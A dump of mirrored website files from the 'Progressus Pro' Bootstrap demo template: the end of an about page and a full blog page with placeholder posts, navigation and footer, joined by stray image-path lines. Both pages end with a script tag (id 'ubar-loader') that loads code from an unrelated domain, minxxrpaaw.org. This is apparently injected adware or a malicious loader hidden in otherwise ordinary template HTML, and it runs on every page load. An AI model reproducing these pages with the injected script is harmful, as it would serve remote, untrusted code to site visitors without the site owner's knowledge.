<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/about.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:18:05 GMT -->
</html>
</file>



<file: www.gettemplate.com/demo/progressus-pro/blog.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/blog.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:18:01 GMT -->
<head>
	<meta charset="utf-8">
	<meta name="viewport"    content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author"      content="Sergey Pozhilov (GetTemplate.com)">

	<title>Blog - Progressus Bootstrap template</title>

	<link rel="shortcut icon" href="assets/images/gt_favicon.png">

	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:200,400,600|Open+Sans:300,400,700">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

	<!-- Custom styles for our template -->
	<link rel="stylesheet" href="assets/css/styles.css">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="assets/js/html5shiv.js"></script>
	<script src="assets/js/respond.min.js"></script>
	<![endif]-->
</head>

<body class="page-blog">

	<!-- fixed navbar -->
	<div class= "navbar navbar-dual navbar-inverse navbar-fixed-top headroom ontop-now">
		<div class="container">
			<div class="navbar-header">
				<!-- Button for smallest screens -->
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
				<a class="navbar-brand" href="index.html">
					<img src="assets/images/logo.png" alt="Progressus HTML5 template">
					<img src="assets/images/logo_on_white.png" alt="Progressus HTML5 template" class="secondary">
				</a>
			</div>
			<div class="navbar-collapse collapse">
				<ul class="nav navbar-nav pull-right">
					<li><a href="index.html">Home</a></li>
					<li><a href="landing-startup.html">Landing</a></li>
					<li><a href="features.html">Features</a></li>
					<li><a href="pricing.html">Pricing</a></li>
					<li class="dropdown">
						<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">More Pages <b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li><a href="services.html">Services</a></li>
							<li><a href="portfolio.html">Portfolio</a></li>
							<li><a href="portfolio-item.html">Portfolio Item</a></li>
							<li class="active"><a href="blog.html">Blog Home</a></li>
							<li><a href="single.html">Single Post</a></li>
							<li><a href="about.html">About</a></li>
							<li><a href="sidebar-left.html">Left Sidebar</a></li>
							<li><a href="sidebar-right.html">Right Sidebar</a></li>
							<li><a href="contact.html">Contact</a></li>
						</ul>
					</li>
					<li><a class="btn btn-rounded" href="signin.html">SIGN IN / SIGN UP</a></li>
				</ul>
			</div><!--/.nav-collapse -->
		</div>
	</div>
	<!-- end of fixed navbar -->


	<!-- header -->
	<header class="head-inner">
		<div class="container">
			<div class="row">
				<h1 class="page-title text-center">Progressus Blog</h1>
				<h2 class="page-lead text-center">Fresh news, updates, tricks and case studies</h2>
			</div>
		</div>
	</header>
	<!-- end of header -->


	<!-- posts section -->
	<section class="section section-blog">
		<div class="container">
			<div class="row">
				<div class="col-md-8 col-md-offset-2">

					<!-- post -->
					<article class="post">
						<div class="entry-header">
							<h1 class="entry-title"><a href="single.html" rel="bookmark">Hello world!</a></h1>
							<div class="entry-meta">
								<span class="posted-on"><time class="entry-date published" date="2015-04-14">Posted by <a href="#">Sergey</a> <span class="meta-divider">•</span> April 14, 2015</time></span>
							</div>
						</div>
						<div class="entry-content">
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Eius, molestias, architecto, adipisci, numquam dolor iusto eos reprehenderit placeat quam debitis quas magni eveniet. Saepe, nam, iste consectetur quae necessitatibus dolores provident veritatis possimus rerum facilis quia dicta itaque sapiente iusto natus quidem magni quibusdam. Explicabo nesciunt vel rem obcaecati reprehenderit eveniet culpa repudiandae. Distinctio, quia, provident illum necessitatibus repellendus rem voluptates exercitationem numquam inventore itaque atque sint nihil eveniet consequuntur eius! Laborum, at sit animi quae quidem ex tempora facilis.</p>
							<p><a href="single.html" class="more-link">Continue reading</a></p>
						</div>
					</article>
					<!-- /post -->

					<!-- post -->
	 				<article class="post">
						<div class="entry-header">
	 						<h1 class="entry-title"><a href="single.html" rel="bookmark">Vivamus Lacus Mauris</a></h1>
	 						<div class="entry-meta">
	 							<span class="posted-on"><time class="entry-date published" date="2015-04-14">Posted by <a href="#">Sergey</a> <span class="meta-divider">•</span> April 14, 2015</time></span>
	 						</div>
						</div>
						<div class="entry-content">
							<p><img alt="" src="assets/images/mac.jpg"></p>
							<p>Mauris eget quam orci. Quisque porta varius dui, quis posuere nibh mollis quis. Mauris commodo rhoncus porttitor. Maecenas et euismod elit. Nulla facilisi. Vivamus lacus libero, ultrices non ullamcorper ac, tempus sit amet enim. Suspendisse at semper ipsum. Suspendisse sagittis diam a massa viverra sollicitudin. Vivamus sagittis est eu diam fringilla nec tristique metus vestibulum. Donec magna purus, pellentesque vel lobortis ut, convallis id augue. Sed odio magna, pellentesque eget convallis ac, vehicula vel arcu. Sed eu scelerisque dui. Sed eu arcu at nibh hendrerit viverra. Vivamus lacus augue, sodales id cursus in, condimentum at risus. </p>
							<p><a href="single.html" class="more-link">Continue reading</a></p>
						</div>
					</article>
					<!-- /post -->

					<!-- post -->
					<article class="post">
						<div class="entry-header">
	 						<h1 class="entry-title"><a href="single.html" rel="bookmark">Vivamus Lacus Mauris</a></h1>
	 						<div class="entry-meta">
	 							<span class="posted-on"><time class="entry-date published" date="2015-04-14">Posted by <a href="#">Sergey</a> <span class="meta-divider">•</span> April 14, 2015</time></span>
	 						</div>
						</div>
						<div class="entry-content">
							<p>Mauris eget quam orci. Quisque porta varius dui, quis posuere nibh mollis quis. Mauris commodo rhoncus porttitor. Maecenas et euismod elit. Nulla facilisi. Vivamus lacus libero, ultrices non ullamcorper ac, tempus sit amet enim. Suspendisse at semper ipsum. Suspendisse sagittis diam a massa viverra sollicitudin. Vivamus sagittis est eu diam fringilla nec tristique metus vestibulum. Donec magna purus, pellentesque vel lobortis ut, convallis id augue. Sed odio magna, pellentesque eget convallis ac, vehicula vel arcu. Sed eu scelerisque dui. Sed eu arcu at nibh hendrerit viverra. Vivamus lacus augue, sodales id cursus in, condimentum at risus.</p>
							<p><a href="single.html" class="more-link">Continue reading</a></p>
						</div>
					</article>
					<!-- /post -->

					<!-- post -->
					<article class="post">
						<div class="entry-header">
							<h1 class="entry-title"><a href="single.html" rel="bookmark">Maecenas Quisque Suspendisse Lorem</a></h1>
							<div class="entry-meta">
								<span class="posted-on"><time class="entry-date published" date="2015-04-14">Posted by <a href="#">Sergey</a> <span class="meta-divider">•</span> April 14, 2015</time></span>
							</div>
						</div>
						<div class="entry-content">
							<p>Mauris eget quam orci. Quisque porta varius dui, quis posuere nibh mollis quis. Mauris commodo rhoncus porttitor. Maecenas et euismod elit. Nulla facilisi. Vivamus lacus libero, ultrices non ullamcorper ac, tempus sit amet enim. Suspendisse at semper ipsum. Suspendisse sagittis diam a massa viverra sollicitudin. Vivamus sagittis est eu diam fringilla nec tristique metus vestibulum. Donec magna purus, pellentesque vel lobortis ut, convallis id augue. Sed odio magna, pellentesque eget convallis ac, vehicula vel arcu. Sed eu scelerisque dui. Sed eu arcu at nibh hendrerit viverra. Vivamus lacus augue, sodales id cursus in, condimentum at risus.</p>
							<p><a href="single.html" class="more-link">Continue reading</a></p>
						</div>
	 				</article>
	 				<!-- /post -->

					<!-- post -->
					<article class="post">
						<div class="entry-header">
							<h1 class="entry-title"><a href="single.html" rel="bookmark">Pellentesque Eget Convallis</a></h1>
	 						<div class="entry-meta">
	 							<span class="posted-on"><time class="entry-date published" date="2015-04-14">Posted by <a href="#">Sergey</a> <span class="meta-divider">•</span> April 14, 2015</time></span>
	 						</div>
						</div>
						<div class="entry-content">
							<p>Mauris eget quam orci. Quisque porta varius dui, quis posuere nibh mollis quis. Mauris commodo rhoncus porttitor. Maecenas et euismod elit. Nulla facilisi. Vivamus lacus libero, ultrices non ullamcorper ac, tempus sit amet enim. Suspendisse at semper ipsum. Suspendisse sagittis diam a massa viverra sollicitudin. Vivamus sagittis est eu diam fringilla nec tristique metus vestibulum. Donec magna purus, pellentesque vel lobortis ut, convallis id augue. Sed odio magna, pellentesque eget convallis ac, vehicula vel arcu. Sed eu scelerisque dui. Sed eu arcu at nibh hendrerit viverra. Vivamus lacus augue, sodales id cursus in, condimentum at risus.</p>
							<p><a href="single.html" class="more-link">Continue reading</a></p>
						</div>
					</article>
					<!-- /post -->

					<!-- previous/next page links -->
					<div class="row">
						<div class="col-sm-6">
							<a href="#" class="btn btn-action btn-ghost btn-rounded"><i class="fa fa-long-arrow-left"></i> Previous entries</a>
						</div>
						<div class="col-sm-6 text-right">
							<!-- <a href="" class="btn btn-action btn-ghost btn-rounded">Newer entries <i class="fa fa-long-arrow-right"></i></a> -->
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- end of posts section -->


	<!-- subscribe to updates section -->
	<section class="section jumbotron bottomspace-0">
		<div class="container">
			<div class="row">
				<div class="col-sm-4 col-sm-push-2">
					<h3>Don't miss any update</h3>
					<p>Subscribe to our newsletter. Don't worry, we're not going to spam you )</p>
				</div>
				<div class="col-sm-3 col-sm-push-3">
					<div class="input-group topspace-2x">
						<input type="text" class="form-control" placeholder="your@email">
						<span class="input-group-btn">
							<button class="btn btn-default" type="button">Subscribe</button>
						</span>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- end of subscribe to updates section -->


	<footer id="footer" class="">

		<div class="footer1">
			<div class="container">
				<div class="row">

					<div class="col-md-3 widget">
						<h3 class="widget-title">Contact</h3>
						<div class="widget-body">
							<p>+234 23 9873237<br>
								<a href="mailto:#">some.email@somewhere.com</a><br>
								<br>
								234 Hidden Pond Road, Ashland City, TN 37015
							</p>
						</div>
					</div>

					<div class="col-md-3 widget">
						<h3 class="widget-title">Follow us</h3>
						<div class="widget-body">
							<p class="follow-me-icons clearfix">
								<a href="#"><i class="fa fa-twitter fa-2"></i></a>
								<a href="#"><i class="fa fa-dribbble fa-2"></i></a>
								<a href="#"><i class="fa fa-github fa-2"></i></a>
								<a href="#"><i class="fa fa-facebook fa-2"></i></a>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<h3 class="widget-title">Text widget</h3>
						<div class="widget-body">
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Excepturi, dolores, quibusdam architecto voluptatem amet fugiat nesciunt placeat provident cumque accusamus itaque voluptate modi quidem dolore optio velit hic iusto vero praesentium repellat commodi ad id expedita cupiditate repellendus possimus unde?</p>
							<p>Eius consequatur nihil quibusdam! Laborum, rerum, quis, inventore ipsa autem repellat provident assumenda labore soluta minima alias temporibus facere distinctio quas adipisci nam sunt explicabo officia tenetur at ea quos doloribus dolorum voluptate reprehenderit architecto sint libero illo et hic.</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>

		<div class="footer2">
			<div class="container">
				<div class="row">

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="simplenav">
								<a href="#">Home</a> |
								<a href="about.html">About</a> |
								<a href="sidebar-right.html">Sidebar</a> |
								<a href="contact.html">Contact</a> |
								<b><a href="signup.html">Sign up</a></b>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="text-right">
								Copyright &copy; 2014, Your name. Design: <a href="http://gettemplate.com/" rel="designer">GetTemplate</a>
							</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>
	</footer>


	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-48366846-1', 'gettemplate.com');
	  ga('send', 'pageview');
	</script>

	<!-- JavaScript libs are placed at the end of the document so the pages load faster -->
	<script src="../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="assets/js/bootstrap-hover-dropdown.min.js"></script>
	<script src="assets/js/headroom.min.js"></script>
	<script src="assets/js/jQuery.headroom.min.js"></script>
	<script src="assets/js/template.js"></script>
<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/blog.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:18:04 GMT -->
</html>
</file>
